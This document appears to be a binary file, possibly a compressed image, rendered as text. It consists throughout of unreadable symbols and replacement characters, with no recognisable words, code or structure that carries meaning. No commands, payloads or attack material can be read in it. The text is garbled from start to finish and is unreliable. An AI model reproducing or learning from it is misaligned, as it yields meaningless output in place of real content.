z�7t�!p�S!��ȧ}Z��� s:��U���G��yx�k�79�,�Z09a鉨8jVx֚sg��p� �eB��Z0]��@ bש|��;�+ګ���*����K�g���H	:[�Z��:����*��z�	��s�z���0�Y��Sg���3�З2"�yJ�'�pQ��5�+X����K���4� ��Few����j�±����5ڥ
c�B�~�Ԫ�"|���e�l�z�'���*ߪ��XT��m+�#˂�V�v���Z�(+��~☥�:��Š~�Z��:�I���*)k���p��j/K,�v:�NʜB�8ˬ����0�:�Zۢ�I�u��I5`��4�恖��	�	6�����g=ۮ���~��Q#�u��o���l���aZ��I�p�p۴:4�D��C>x�4U�}���z���u��W5���o����[�vy7B*��hI��!��K�z{�������R�e"�|�)�r�(&l�hۖ��b��#������z{�,˒�:���'�*�YC�r&o[��s�{b���˳]��2�rQ��i�M�=�������:��{��[�B�`'����]�"�{[��#������@�:���ڪ �S��kH���E�[yܰ L=�+�\���^͛�<��"<��{Üx��5��dx��[okĉ�5,�鋽�%�Lt���@łt����뢗ƚ[�o��d�s;�+Ƈ`�W�4��h���ؓY6�<���1�e6<d�Ƕ��$�R{̨l����uB+����k�����"A��0�z�r\�^,�2mv<�B,���xs��b�Z�o�-ܑQ�d �3<���Ө�k[AL����E�y_�ӵʬ��s��L���z�\�=J��ܾ�����`];����ɑ�[��^w�͌�ˇ|�|"¹ӵ���E��������dj�O�+ϸ�*[��4�ʢ���ye��̯�F��lf��/�R^[O��u�+��\���f2<4�������lV�0ǌ�Clцfͭͪ�����=��`�ʄ�͛8DK��=O,wWk\�P$��h�V�6o�đ;�έ�jm�����\��A��D ��ˈ���8����V[X-���a���v4b���z��d]�%�Yj�l��k�ɴh�̂�amM����,��_ ��{�'Z�ר\"�e�ֆ�P��u���ŗ��l��I����l�_8�\��	�� ٣�Q��b9��<�mb�S�،p�8=j]�bMP��b���ٙ���۱����Y?���}�|�n[����=u�<�1��K݌ ��Ъl��N��M����y�,������c���K^i��%�#����߂�٭;�=P��~/(c�'b_6���S�eB��p�=ɧ-�9�x4 ���>�k^(������!^O���.�M��/��� >J�T�1~j���!��
�����t��=~�A�s>� ��Lj+��(��t�(��IL��Y�[��3ѧ�Y.L�B����j�����Ъ{��PN��Sj����v��՗sד��~�}��I\���+���ކ,#�v�Nn�\�)����=#NP���繈�X�Zn��!^�Y�T�^��wb��s���_��^
�ހNP�� �/.�	�s�����X�DE}�9�vq.݌n	�1��1����m��S�ۛ��@�w�ɏ��{����S�n��K�x�^k�{~	 �Y���]���)��,�и���L�8@��A����'���>���[{������B��3����-^S��&�R��ݿ���>�*���AV9{��^�cn�-ށ{��!AvF�;�h�|�W-�C)���a������t<�������^.�.�w�������v�|$��/�xY�7������N~߻T��+��o���Q�fΎڇ>��n�����m�$o��H�v;<����v�!�UW� ��P�]��6��� �4�Uc��\�_����8������=M���ӟK��/�?���,^=>jґO�Te����  ('����+MQX��������.8����W)NY�������,��#�������
G������Ŀ��6���ҙӔ_����������,��/d��/)��������&���;Ja����� ���*\Ȱa�X��I�ȫ�ŋ�K&dY3D�
��'p`5���#0���}����e�MS3�h�e̜5�V���k�*]J�\-t6���JC�F�6�`#C����2� CVk�z)��]˶��o,��K��-;���(����C�<kJ*��Ѭ���̙5KD�K�ec>����gIHߊ-@��Q}qg����)���U2�D��;R������t �����|Xϟ <�����w�X+����q���斟C��3�y��&N_a\�ǹL��&|����3�>��0�!\�]I�����t_w��sz�"GM'T#
.8I�ٔF���@�ېY�����N�)�HH �&�"5�E��6,9�\.LŢC�y�W^(n�������X�7ސ0�"���%���X
TbB�'�	�x,��]��%��(�t��W�oY׉s�G$+���RS��>N2��6`���覜.5(�u������g"ԝ�)%�v2^��%���j���đ 
5��������ԯf�E[�`��������'�5��£����ra��r����5
l$�r�*�7 k8s���j�����m%�v[߄t�R�üm]j��&� 0��/|�$��Wk���^f( Qf��R�n&Vz�.�/!L����/z��#]�i��-̢� �h.�YO�4������C�l�=Wh���;����8�f2�)�Jh�}P��Ō����+g�� �V�Fp9����m�-�Jۆ �1�3
K]R�yG��[�;%>H���<��iB���J��c�ԋ6��b~���,��u�-��l���)T��[�b�£�3��%hn g�]���.�=��*���$ ��#(8���۶D���-�,��6�	�<�uc���l�.����5�j<��R�Ș����v�K�pHW9�l@
�È�:6�Рb�C�K����V���x%1�į7�S�R��&i�w��_0������ ���=`bP�����u�� F4���>�Q��3vP�!�j�C_�΀�i@
�xų�5X���4��ِ.
@޾���/V�� ��B�jQ��ө(��� dUx��>��%ă�F,�g�ç�0A`����3���y�o��F�	����v�E���lQ��t=@�F����7�Dr����C Y�Iz��O�w��X����"�n�%g �D*w�D�t�8ų�:ak����İ};�,��"�� D�>f��5/�=��d2L�ǩ΂*��f�l�D�,���
�	N_ԙ.ҧwЙ�[ff���Q�,
�T�(��,i��g�ioWM(E��̋v�8P!-S&�sL�*'����Ӧ����9?�ӎ:'1-�
pV@��������|�o�M!L�YȀH=MԦSP�6�a�F�m6Q�3}�+Ӫ�	it�N%� �:2�����!)�N�SOyUka嚘~հ�5@A��F�YP��<�hd��M:�E�E5�@��W�}j_,I�������JO��a>�Vu��Z��Ɔj�eӊP���,�,�1"QZ��0�~2�j�+9���2�U�O@� ����Q=�UR��-]],X!�Ɇ���0���V�&����s�o�%�v�����SS�Zm��G�˗ʞ��H��V��N���D�m�&�/��7$�\̭��vi]�i}�b쪩�,���H�تG:e2�P�g�J��X1|E<_�g5�l��u��y'��<07�� 9;8������7������9ݜ�Ȯl&$O*�U�ǹ���㊙SVv�1+��%�C�2�ρ}NGy�GX��i|��ȷؙc�Ɠ���b�f��� 2 ����;��l�;*:�Yj���8�Z4k��l�f�g��g봧�k��}s$v���j\��ł~�^tȑ.���=���,�fG����~Lix�����ԀpӃ"t���4d#8�'�,��Z��A�X�8����rk��ѠF7�� �\:J���� Jl�ٳP6i��6~�0ڤɿp�;䭮�����m�u�ʬ˯_s�$��\7��=ݐ���r!"����3�$ʡ<��c��;W�;#��X(��#���4����x`�=V3r0Gg^��ܸ�4�4O����'2� U�
��<�j��]������gK�Ю�ħ�ɣ��sy�ǽ�sϊ�\g&�]���:�����#d놳�^^Zڈry�b��q�E=�1��6��v�m.�7
�!�RZ���s��	/��+���̶�I�u���,���k�����>9ߌ�C��K~��;�ER~2��*S��W����0`�"{�Qs��w�D}qF�)�}GdpN���/`ct��f&du~��b���'r�L�7R��i {����nء{+Xo�vf�&t�T	��!#��?�^6��!�wz.u���ev��p@��m&}��{?d�P
h~�D�Je1|	6а+DUhi �ے�계ч��ׅ� �1�x0(T��m�px�q���Q���n׃>H^�x[��/�� rX!�8#L��r��Tx�:Xb�6<�dHb�.\���{�����0&��j����H=�R(j�tI�W�����Z�u}�JH���$:7�p���M��ZP���w@H�� o�ы��^ ��5�^��h}.x/�H.ehݤ��]�X��X��D�g����"Q����ܢ��Ȏ\�Ј]�yz���ta����nO؏�b���ȃaa¦#�x�$���@�89��1���%mH��P�e7�Yt��Wh	�`=�{�(�#��QA���(iBp3�R@_�bcp@ !5Y�ЗJ�W2\�Phx�x��t`�p�F0�WN�s&��I�8tl� B��,M����ıic+a�!��LI�	K	�BiNw&FIt����(��F�J��Ơ~T��7Pd1�D�*��_Y!��OO&S�H�˸T��4ǖc�ioɋↇ, ���x|�X%��w��i��(0�9K9���}�f�ј���}ui~''kTG���7��Н�{�&d�0�Y\*蜦�N�ˉ�#���8���1��eX��YQ]�p��D�vS�;�D����9;wH�yǚ��&���h�i������E�IV޳a�	����穠ۇ��Q?����y�A2bP��x1�\���#09x�"�y���eY���HM��i��)��p�9%-Il��':V���3��Tץtg����pu�1� "đz�)z�:e!�sP)��Р��5�����yU��::	u� =:b�i���N:v�9�lzN?���}�S��i^Q�g-{�nzy�����V	zf�!y5`����w��o��b�7�k:�{�pC�1(��K��e�K�jU�أ�왒|IU����lԉ<Jr9X_�*��Z����9��)u�y��@�����]�����ǍaD[��N��U;�I��|b���Zj�Z})��:��X�檩�Z�Kwz( ��G����n�y��$Ev��2��E9��7�&��d�y�1'W��2���*vw�;D�	G�A��z�����A;�n'��)����*Za�҆�쩲�s.G�FٖC�k	Bf��Kj�k����'$�l(��uv����Zk�`׭h�h��_eN1G����`���
�5KP�r�7�J`��bȧ��Cen[BC
fӯ���x[�� �We{�fF���Y���xbKP�`��p<�{�d���J}f�\J�c{%"3ϗz18k)����p-��Q��W{�"Q�GѸ��\��qt�Y�W�'�ɻƵ�����*0�a���`��y���km��Ϋ
�;{��4��wD;�4����{
E� �{�ٴ k� (Z������r��������K�+�{�����}PE�1���%���8�	��Hz<뾞9�������|*�.�)�.�{��d�?ܪ�Ue�»J�J*�&%�+�)�4�5�Y� b��x������@[w�N�;��J�1|eP���+��:��Nl��s���T��I��t�a.�1�8`2��s\�1
O��N�֒�:�\�����hz��?g�@�e$0 �<;�{�����-1��Gc콍���^�JH����E�Y��Bƃ[��i�����H�{,ļ$��K`ʧ�˗�ÄLwԄa��`�� ˌ�z�c8��|�
��+��	�ې�lϬy����<'�P'�˦�J��-��l�3� Lmq��\���S�2����	��|��*��Z�,��̭�|�t�Q���\�^���R ]r��ܦ�|�Z *P<�[���Ъ�~a^B����E2��\���lG%7�D'�������'C��3��s�M)M�E��ò�Rғ��_��B��w������ x�4C���|ͩb�׀m^f �3 [����qý��:�љ$A5��Jԅ��7���]v��L?&rh����3�
	�5�k 6$�Q#	]�-�׶}۶MM�ۼ��4�H ]��B�����v`\���k����\p�=�A*���&/��\8�oR��}�}LF�+p=$Sx �`$��,��m�	M�����g��J���A�>hm_��e�-"�-����~����.�ތA��#L].7��%&��6�M�m��&."�!���,���`�E�]R��f��'7Տ��>Ӵ������?��U�6�- [�˕;Щ��]�eW箥0)#�W��'�-����-����R��L ��&�'Q��_���Z�k��Gۡ#�GF�o�Pt6:��� ��v��C� �劮�[��]n����b~���R�Þ!��>V�r[�����	��,�6F�=��ހ�7�;�!ݤ�� �#L�S� 2�������>۪��2���N��ع|����`�+�|՞ݹ>��/Y��};t�7�X~.ަ��Elϸ��~�d����\���]��.�Ȟ��g,�����/n��򿙖1�~g~�׭���C�A��.I^E�e6�>�6i�2[�>@O�~�|�������-������K��n:�Xi��Y�+ml�;�3�+a�M#��$�� �"�A2�����>�n�>=1�$_�&�)��+��\�kV�b�-l�&�7��]���·�~�4��EoF�|S�U�����M�����N$�B������%��6��_��|[�U�*_8�� ^k�-"q@�E�6u��X>� >KO����.���s�~��/�&Q�)���������=W�j�+�Ae�-�OnpW�?{Ao͘��<G�G�����#�OK����2����4S��^���(��Ǿ� [q1>��B��l���	7�Q5�N�������
G�������� ��6��+QX��������8�������������,#��W���),��,��ͽ����ӂZ��ْ��S�J2)Ҋ�		���M�������������U�� 
H�v�*Th��	#J�h��������ƭ�=yb1ƅ [ɲ%,̚Q�yA��8�y��Pd�P(�
m岨ѣ�v9 �0D)s�,�Rr4�j-d����u���Y.
6\;�N����ʝ���>~����7� ��	�����9�Cx�F�`1��d��D�j.*��֬6�Bf���g��.~�y��׺��B6���M]�\���/ԊΖ��pj�-��+�t���F��\��G�;����3:�Fi�pb�,��(����P����	;�����޿M�wۄ�i�1 T~�a�_n��3�٢� ��vTU����ФE`$ŉ%�$\8̀��to�h�=���v܍���!�c�b�y!9��j�	Y&�AT��A��Z�T. �а���u3�i����T�əl#�V�mnhe�`)'!�l�H�2�~����9��s��"����7�ڨ?�q�����X☥4����`I*���mJi�f��ٕs�%�x^}"� f��=X����� h�ڄ���o��8�Gb� �SÐ��M�镗�۹5(?��8m��v�HI D+<}��	�]�^��x�CN�$둣�2%���ٰ\����n&���
���/i�b1�������e�#�l|�f!,s�y+��$O2C�Yޥ�B$jP�~%޻�)6먶&�ٛZL�#�
���l�)9��½4��ǽN%1ϼ}��L@��Ƙtl����,�ؐ�lɸ�5dF����I1���|�Vv��J���Y{����ތ�zI�}+�8}K
lRɂ T�}�gaK*��$�q9В����$��� '-�B�P�J�|5۷���ޒ���\��B�b&Q�@��Syj3 q���>�V�Kڡ{nͳ�g�=A�$驠�6�a~�^��
�iP�6�.o����=���ݥ�/��I^.�f&���k������<	��t̲����
jot*s �Z�6� ������7��Q�x���{6�~`4����/��rF��+�Q,N	���"�@��|Bğ:g�&^P�[��6ؓ�ǃ�jT_ &���o8l�
+�µ�	�tK�}�ׄ�0�:^�|���/��Fp��5�ymKt� �ֽ
	TDLUg���N4�K��h$��q%cb�%�.ڌ�n�d���<Q���C 2H]�D���)8�Z��������u���b�hȋ�͔*�ĝL����Q�X���HS��;�#Mi�e��&��c�$�	{�L��0� K��e��*з�Bfbm�$��FeIl�"���:����HR^���������Ȥ侙�C쑏0��
��9U�]��^�DM�]
uU����:-vg�$TP5��~B4)�Ѥ�.
R��1��<�Bo�����9�(EhF;E�@y� 	di54S�Xe;�W�àT��� %�	n1>��	�9�����i@}3P���gP�eS��U7I���R+jѫ:�\�O�{N�65��eK��3ůbjW��E�	I��NVl��5�
,��i��JSR����U^`M;����3s���j��`���#H���'��=Ai�ل<�[_�X:*����%�i��&�1����x1�M��V��})Ted�����.V홟�Z�H�T�s]�l��|�Q��<�`yM�<�碼�=o�������c4����7������A�4׹ee��b����7ͮN-�a�(�O/MU���ӂC��`�;�qr����,���7�+Xr��RL4����^Z0VC
���\����������g9�JXUL��>%�2�}r,�����
��|��jb� ���A��S���Ƭ��Lh�!���iHT�o^Q|+l�di"JnV>jV>����=h�����C���_�"�_�l�,�8�nz���]�{u�����yC]J8���&�[�2��L[m�� �͢/��M����M�[�*�����퐮Z�� g?���5�Y�g�>u���(��,��,`���3aV��`����O������
��*Z���)E�o�|�D]��X��������툻��5��Ii}.T�ʃK1F���.�呖���}�O)[1��[[�I{�1����H=��<+^@�}ޮɆϾD/:����]� f�n�7o��1�3�h��r�?��Fe*Î��԰4�R-�X�l���-�]���m����rxSsx}�k��W����0����6�<�<�%�2Twυ����y%��܈LPܓ��σmJL�u(�^�n.���l�L�{�4�c��{��ve͏,�mw���9�Uq5��0Lŗ�ߌ:��7z^�h��?�Q�s~Z�{��r1�e �8~��LA�x�������d��s�7f�[�7�w'�h7t�Wkat Eϧ..5v�2<M�F�O	��4��^C�g4X
;H��g����`y��~Ȇp�7!�s§vj�z'H	J >��,��5Ηk�q��@��;��ZG�LJv�Sp��[~�����C�Ǆ3�-��Rh70y�p�&$�!C��u2* ��gnE�)�6� HH�F}E�
ohJq�?�/��I�G����zxS��xLH'kWdׁ�6�Hyh�pOY�vKp)a؂�� ����cw��*wHw�cp���Y�,i�K��z��is�/0G�,&u��|�v'�Mԋ��>0H�-SeB �fhH�V�N��$xH�W ���?z������u}臻x�F���Q��jU(���s騅�S �v�� �g)��(eb�͇(����h�623�w��FIZиI��t		J�Ȑ��8�w{a�j%���1��{��#�[bUǈ �z��k1  ��"iU$Y�f�))�l�YCpk` ��w�3)}��?�789�];�S�(3�vPz��BY{q�}�~��T��'��2`O	���a紑$)�")�`������i�c���(,(y�+�Hkɖ�%h؏�O�o\���T��<)���?��{ȇ�J�j되�e �m�8y��\ �T�jc9��Y��I�Y�f(Y�,����������g>)L�r�6^���]p��T�fHAɛ�ՊK��2��~s�My)�i��g�sElʝg���.���iH�X25��0�{��.��4���'~Y��s��y�)���:���C���� P�I'�j�H>�Y�&����ɏ٣�X����C)u��-�����C�%J~'���d��)�K	�)��kC�'�Q�5��#���:��2����FB����@DC��8
[c�/fce���F�6����ȄL�@ù��v��'�9b:�dZ�s�7�����:��>�Ȍ{7���	���8�c2V`�)	�l6��I��F�U���=��������Ʃ�x���{�:�����ڬܙ�i:����e�n�w�h�c33k�>
ycJ�]����izf��m|��)�N�T������`HE�J�گ1z��ׯ��k�)՚��)���JMr:�s�c�F=�z|��}QD�j�イ��c���V
�YAб�٢.���������z��)٩����=�k�,�z�����x��ű2�ժS�]������o���������Ȩ�
+k���C��ri�:�	�z�-�+K���@�FBKH+��#�c;,X�[M�`P�wQۮ0������ԫ���퀏��\^X�� ��;���F��l붎۸�qa=��l�b(	&��6�lh�R:rF	"{{�rV���>� [����*2�����m9��[��{��˸�ڰ#��	��[�SH�����6�!r��Kz�h�C��+�'
�����	#����+?�����ٖ�����[u�����X��Jc���'�+7�-��,��J<�'���;�-����B����>������������;.H�����j����iH-L��K��;���ߢvd٧K�[��b]j����}�+e�+������ü+þ�4\É���\���a(�+�c­�ێfѻ�Wu*@���XR'��O�N�	�嫽Wj���b-�����\��0ȋ�(�&ƣb	�H��`Ş�W�%LM���MH<'h|���v,%O��R��p���LH� Ȱ\-�<���(q����A�Ì��lQ%�B��W)�g��w��!��s��<S��ʤ5����~����K:l0JP��l�&��ˉ�
���c=X�G�`���Ҍ]���|LQ׌�g���\L�\�^	�͉�u�w����|0k��|3��<� Y�G{���zL��<��Q���Ϻ�q�G� }=�<��YM���� ��ÿ��=`�<�Uk%�ю@_�L)X��
��%%�e��)���W
�;��T�h�!\�\d���`y��0�v-���>�@���a:I]>a\L4�-MW/�1�n�
om�1���w���g^�#�����fŎd	=�օ����I׾���q2]�z�x,@�/L��E��P�;�y�֤c�=<�D��I�.��+@;����[����-�ۺ�ۼ�۾��;`U" ����}�ȝ����R��tר��=��]��}�ԝ�H��"[[��զ�V�\����q���5J���dqk��(���@!
G����߀�������>���=�? ����8�.�Ύ^�葨�tc���oyަ]�x��`�*n������:�׾Q�\q����̭N�\�?M��eL�Ӊ�x��s��+.V��l[I+��ו^[四�X���Z��\��Z>Y��m�'�F��������l������pޮ
�)�F�̡��M$N�u��Z� ��f��s}��-t����e[.r�s�b�+����~ ��>��R0�
�����#�ކ��w��.s��m�U��yn��ɑ��9��NOk!��-�f��(8g�p:�Aj��G��T�韞�ڞ�`N�b��GN6�����	�.�&.�K�w̐.���	�[�9NH�D첾q"mU�����,jhj��|D�o�ؾ�
������N�ΰ��~�m|�P����������]}�����VJו��޼��w�{55��.T��Mmr�i����>������4��2���u��a�HN��M�R/�'����/�!/�r�s��%An���e �#�������F_4�,��&P�v�w+(��|��.�������?��_�|��ko��B.���O�S����
������	1�W��%��7��^����UG���)Yy��_��[�H��w�8x��w? P���ȟ�ʿ����>�O��dOyR)1�����
�����S:�[��#��a/}'���H0�:��}���Փ���o�oL������7 ��������������ZG���������� ���MXQ�+��(����Q����í����������T8�������������W����,##������N��������Y��� ��P�`A��M�*�d��*c�9�8qXDfT@���w��IF���(C��U1h�n��@���X�#ĳ���X4TQ�DG$]JtQ�
?����dʫX�j�
�WY1e:h�bY�hӪ]���em�ɝ��]r�����w]H��G�x ��fպ��Y���~%т��x	k��@�b�\:+Ӗ`$+���kB��"��6�ۏ�J�D������n�ūW@�����j�k��r!�w�k�>7o���2o�<��x��"��;���У;Ƃ����R|~�I)�)�q�a�r�0V|�Ȃ�N��6�!�0eTSf8��NU�[&���{��`�W�(g�,J�b�ԁ��3�pg�8Rc��c;��G�yB��Az�dU{X |-��
Y�ठ�1z�W�E�ә��4F`��F�
3��V���fۛpF򡇘�i�(+��'6��rh��b��
Y�nI�h��6���?��e���`)����z�f*P��}�΢�9�b�w��И��i&�J��
�@�&On&�B�Be�oK�z�)��"�}���i�:赡F�h7��U����;� �D餪ti����$�,Ib�IY�,.8������ ꀇn�/|�,C��j́V+��>�Ӯ��@�mn��R:B,�����!6��*�F�gX�bk��07�7�*���8�\���70���K$�mz�2x���4���Oƺ��TcGW���$s2/W�&h�1Oż^��Plw�qP���$�[�]g�l����r�+SKe�ل�l��ސ}��:7����3_?k=�����t�L�ң3} �,��u������>��������7�p42������XI��<n��<�y_e2*��������r3Q>����{�����2�s���쳿#:�ONy��9�Lй��|�E�����XGxE�'s�1��0څ*t@(��c�	X��̠��DH@	!G(���&L�	Ch�(�0���4=�=�z�3N��Ĝh���@��HD�h�FF� �DGA~�[��W��*b����TI�u/��a��*������F6VP�p��<�Bڱ�u���h��p�"�[	q�C򏇅,���H� �K�$q�FqKS��ЬH���[�$5�*r揁$c��;�9�A�jc,��Z�Q�,�e.���]B����Z�B&;�I}YD�q/2�JF�=Q�Ś����.��Lj��g>��IZ`s��7�õ�%Ќ�q�'W�F�!G���'-k	�[�����e/��*�`�Ja"�Y��ͳ��\$3�FъZ4����8��sz�Q��7��o��R(9���j L��<���7xhZ�sNd�O7�����.�Jԁ՗�<��)B�0���D#
ĉ^��X�(14
����`���7ҽ�Ԕ�1�J?�\m��l���$y6��IͫP��!�������ǁfఈM�b30G8�����d%0��Z��~T���iGF��D5�C�vL��a��M�jW�ڬj��_[g������$Ek����?ڶ���9�f8�w�QV�B����f�ʎ�L�@���#)�Tv��R4t��5�W�K����e@�z�[^�j6@����pxç:@�'�\~9 է�׿vl�sL����t-Z [d���v�mq;?ݞ���	eKY ���t�rgMU{�y�E�ļ�/ˠ��X�a�����8N�|�_ς�q��
���"�樘E���<=G͢��f0�*�E ��2#�+ꏥ�}�3�:w�u�v���V�¤��#�H�� �$�����I�oS���F@�#	������Qotѻ��6�����)&��'�v������q�kP���e����pXI9f��U�ƍZ2��(0��)^1'\�8��E���Ll�=�l�58h#�)1�Ho:5�a[��ؾvc܌M{Cӝwwv��	��g��R��}ފۋ�%3*u�V�Yp�`��Y�k��8��@����W��3# G�(�[���mn/���p���q��#��;�ȹI �t|��0�0�T����c�7���⤶�0�A�XN�"�ǎh�ܢ���Ơ �}�H��G�8Vk�qh?�ֻA �#;_@mr����{5�_~ ������Z�Re$B�����������$М��F�eS��w(C.�
ji�DDީ��o���{�yed��q��l�����-v�����xHa
Ƽ�m����!�;8�~�6������3s#I~A����3��Ώ>��/}�#M�ϾH�}l���'`K�W����I���~�`	/�?��_}�ۿ�2p r����9��-��q�W�W�u喀�7Rd{''f�5vFSg�YTk��{3GYֶ��ktV|�� &X�(x�*��,��.؂0���#��t��,�9;�9�#<�@eABxX)�n2�J��L��#0T� 8`NTX��M��װYh�^���n������퐀%�'�rF L��0a�P�7t�WB�ws��k�b{]�$haC��3�@僊�_�8�F���:_��Ea��![x�_��ڐ/�e� R.!W�_w���������z��[�N�F4�H2_cFmg�3s$dm-V]�B|]R�S
 �H��ʸ���V������XKp�SČؘ���H��a��`5ې��Ѕ���cA6��x�6���Ȇ��*GfqH��Z�Ui��{4w��v��r""����8������]��� эޘ �H#�@�� ��uN�������'��,ْ�������3t�tho�DO�b(��Y|'����w
��Fy�!qX�����KiA�8cȈ�TIjܘ�,��� ���JM��!�i.�4��a	V����C��r��H;�f�@�k�X$��� i�Ei}���K�X�Y��y��y�TX����٘�ɘ�������9�����ٙ��X��{y&Z�D�!`y��u%��u��QoeV152у{
��p�k��� ����yfCN�\(0�9����٘�YXϙ��Y��Y��y����̹��ɝ���ٝ������3��:i��^����R
:h�'bH���Ei2)j7W�v��D'$w�9q�%��ɖ	a�`C�X
�:��������j��� :�My�XI���]������W��X�+�D��v����2�t8k�WrY�{W�~�*����D*��J:~IڤH�Pz_Q:�T�d�Xz�Z��YʥK��`
�T:�d�~ե^�Uɀ�� �l�M� ����������1����sE"6��pɣ�7q!v� '�4�7��0��������;�Z��z�����*��ک�JH���0�˄0ڦ냧֤=�"���2��{
F�)b�u��������'�s���*��ZwX��z�Ț��Z��ڬ��Yc`t�:��Z���LMp��র�E���a*��>gw�Dӟ�3�� �rZ+�P���	�z����4tft�����������W�:�[�`cq�$�:��/.�ɰ���*o������O��w��.�* �j�$[�F
�(��Eg�,۲	vU6!e����.������`��5�(�
`4����fSNx Ɂ�*��4!��#K�R��P��X{�Z��\�Y]K_XK�S+�R���`�@�=��4����:��k.�G��X��*��{�x{�	gp�	���M�\��ϥ��y`�˸��)��F����븑�����ki��U2s;Z#�٪���<[���@�K�R��G��#4��k犷#rY���;��%B �T�ʻ���A!0�vh�G��[���7	�x�U��U���p�8�Hf��j����)�﵏7I�hD��6�.&��[m�^�^��^��^!�ܿ��Y	q��n���<��m���I5�|��a�1����ۀ��E�q�Uv
r����>:�s��ɠ�����5��"�P�cC�1p�<F�6E��y;_٫���� L��&K�r��١��[�z�,#�|[/��Ww�{�K�Y�<�
�!k��"[lƠ��,M�Q(\��C�TK�kţ����s&�ʏb�`ܓ-��wEy��L�Ɖ�!�@�sr����IeݖǱ��fs��%�m�)ȃ�9�����҂F6!��q�e��D�ƛ�l��2���zʫ;��Ȱ�C �%��Ӣ�ʫ�̸b��<�#˶H�0�2��B��w�)�C"l�l�A���|��6o\ D�'q��uʼ̿����̪j��_ƚ�Ё�uk��<�cD˭�9.��b��Ǩ������p�\h�ы!uJ|qVG�+�;QYE6�ʼ`/p�����(l���iW���M>���|�~
�&t&T!�sϙ�&I��,�&-
(��/:�*��s�[*���P�6=��ͧ��@[�V�P�K��+�A5�����W����P���,� ���V�{m���ЭK��i�9/�1	I�Z>g=�i��n����joݖ/��,�3=Խ�s{���F�׵�ĜyO��W�՗=�=�}��z:�;�}�m	��Pcֿ�SJCօ3�[�G�:|�/<ב���� <-��uL%�B�'�><�3�T]۶���п�I�-{;A��`�	�%p�Sif�:� ���-�x�
��S��'���׬=^!�gE۲=۝ެ�����ۛ�DP�I%1�2��s;Mk΍-�]�3��@s���
��!n�PN�^l�}���	9���ޟa�w̑Z��]e;1�ĭ����]�s������=�9lcJ]��Z�M�w�	���c�fl�H�ɾ��	lh��P
,��"��g����P0J����^<����(l�~�ף]N' ���㾸�BN�Bj�G��M�ޱ=Ҟ�<��W!幭��"��;�n\>�^�ċ�fS,z��5n�	�����1k��v��G�+|��u����Jn�ǰ��_��o*��q����ӷ��g���WN�lM��n|F���:�꺼�N�Ǿ���ᬮ�D��u���>�U\�������]�{)���� � C��4�}�����L�jF��������5C���BN���^�ު��3��Q�;�8P�!`=IM�����ㆃLB���u���渙�j��� �����~�O��,ݞ�>��@iB���e��*V�	��>�TΰSO�Op���E�>�\o�_�]�t������'G�����������a:��L��a�X�A/�=�_����[��^�7���~��D-�m�b�s�_B�pK���<F\�O
����pN?��,8����y��NL��3�/�ӟc�^������p��������Opd�"]�Q���n�Ǐ�?�Ġ��?I)Y�N������/ZVG������ ���SM���X���@XQ�������������8�����������ǽ�����Ӎ��������X�����궲	e�R�\������N��� Z�&��A%
�H��C�>����E�2V��1��� C��Ժ��paA�@e+1�b��%@�!~8Y9)S�M( )w�
�)�*M��j��3�J�*S�=g�r�D�(ϯ�
z��ɸsD�.E	�<�G\e��."]��D��A�-RL�ba�
!���#�k{#K��,��LY"�J��3,l޴�5�Ȓd-�$E�ԊtL1�����.ϸsW1�.�}
vN�L!�e+Z�20;��w�� ���7?��)[�����	#��>��9;昽��>eˏ�@sJκ���P��u�/�S|Ɲ$ZE1��|�1u[~F�� ��V�:���Hߌ�Ӂʡ�R��H �G��`!�\胝W~Dw�Wb82t#a�q�^c��(d��1hd}ǌ��Â ���bi`�V�j��\vYrO5)�T��ϔ�wƐ^	�Y!:����<�<�H�Լ�&@}�e�y�c��1Cz>v����gd�H��-c�%&�!%��i(����Y1'���f��S抠�	)HV�f[��l٪�p�H+���	ם��l6�z�!*��8Π�z�ު-��N�Y�.U*�Q~J,?5 �-Iŕ�:��� �.��ꂶQ��̺'����m7��Yzp���q"$z�{n��hd��g����p^E�&��$�@^��B6��m2���8����\�O���(���Tr!�j���
���VxՅ��3���P�z�J�ƣ��<���
�m��h����l��D$�M�r�m��x���u����T�M���l3͆����A�N�-�V�ڮ�����[�K[J/����@m��*�埄CN�'p�y[�m��=f�>���(�������L`���C) �7���;���So���C���-B�����G8[������.��Dތ�Kcl��
�D��9�L�����sVЄ���M���k�u/@GX`�_�&�� ��S�7��z����3�g���~X UX�>J�����Wr�.,mnv��mn�Bϐ��IM���%��QK[ѵz�Mr0��	�A���X�"!W:�
_̄�`�C��J:�ӂE�ʈ5��뒸�%�1%;L_�����l���%HuD����p���D6J�\S���H�JrЅtq� X��<h��P&��G&�a]Ձ?��E�J_���k<]�P9��@�D��yV�k�t�)�DEIZ򙕄��ҕ�M�����gj�/56r�����P A�$f,�g ������� �9�]�	Y�Ą*���9*����1#ApƯx�;�8��	<�gd�D'JъZ��}�(��|��]'q��͒��̥A�ѐа���g98 'u��s���;��B\�4�l�G'� rnN!h@!�̕�-'@�:U�|��WŪV��խNt���P��:ِ�&�aJ�9AM~�B��0��t�-��N���%��+%�Z  h���tRZJ�bh�Q�7���
��&1+��:�2֯���X�R���
��]mʎ��V}��V )�˖v,(�)�	K���~��"}��*��eUס�����]�g�'\2����DaL�ˀ(���eU�b%��9����r+q�M��J%�b�[��b���=.}9�������y.t��ߦ
����[��6i�s'T�:����t�-*����֨�x�)���w�l����� ��@T�� x�5�pk��jW2U`M^�F�����S�����"45@C��Ѣ*g88�eg\�����$���X����q� sy` ��6{c`Hw��-�GU���B���j��`v"��H~U�]p�a���'i���͘ d' �]X�˳e6s]�����5�1�WVc�9�Y0F�}e�Ёt�w��1x�$GF�s'�\z�|�k8�<�NÒ��ֱ���f5�T���.���j�����������m�w����9�0dB��uB�y�m��@�Κ����	�[�Ӗ��{j6�����Q�,��w��A�f3p#�߬���mk�t��-J��MrX�%:��`}� �����6��Vh�� 7�9�w�����>:�0��9�DP6�/��P�ԝN��W}�V�:ַ~��k��\������%���fhO�ڕl�p7w*.�M�	���F�K��e��H��W�h�$w-/b���;��� � L:`lC��ϼ�7?����3��V��D@�(�
����w�{�:,��O�(8g���O/�ߛ��%��X��O��������p��\��C�T����z�8잤��Kq���m��2_�ۗ�~g�l�&s��O��7������Zm[�@~q}r�2r��}Jqz�T{��^�gxIu~�4^� |��~@|��V�w�����gt�1As�6k�i��H��!�f{�����x
׀��r��%�~ɰ �y8��eyAx�H�Y�G�d��w)hz'GT%�i1x�3h"<�88�%4�4W�p�t�x��$��j��l؆n��p�r8���8sx�x��z��|؇~LXap�� a}`D��.�rd(��R/�z�؅�񅩡�X�CD(+�8��X�mW|���룊�؊������O�'zz����őw0����
